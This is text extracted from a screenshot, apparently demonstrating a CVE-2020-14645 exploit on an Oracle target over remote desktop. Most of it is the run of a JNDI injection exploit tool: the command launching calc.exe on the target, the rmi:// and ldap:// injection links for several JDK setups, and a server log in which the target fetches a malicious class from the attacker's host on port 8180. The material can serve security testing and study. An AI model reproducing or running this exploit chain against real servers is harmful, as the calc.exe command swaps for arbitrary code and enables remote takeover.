 192.168.1.111 - 远程桌面连接
Adm
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Oracle
最常访问
管理员: C:\Windows\system32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc.exe -A 192.168.1.236
2020-08-20 11:13:54 [LDAPSERVER] >> Send LDAP reference result for mcqOvt redirecting to http://192.168.1.236:8180/ExecTemplateJDK8.class
E:\CVE-2020-14645>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc.exe -A 192.168.1.236
[ADDRESS] >> 192.168.1.236
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.236:1099/yzgeij
ldap://192.168.1.236:1389/yzgeij
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.236:1099/xw6whq
ldap://192.168.1.236:1389/xw6whq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.236:1099/tdogq1
----------------------------Server Log----------------------------
2020-08-20 11:14:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-08-20 11:14:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-08-20 11:14:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-08-20 11:14:40 [LDAPSERVER] >> Send LDAP reference result for xw6whq redirecting to http://192.168.1.236:8180/ExecTemplateJDK8.class
2020-08-20 11:19:32 [JETTYSERVER]>> Log a request to http://192.168.1.236:8180/ExecTemplateJDK8.class
2020-08-20 11:21:39 [LDAPSERVER] >> Send LDAP reference result for xw6whq redirecting to http://192.168.1.236:8180/ExecTemplateJDK8.class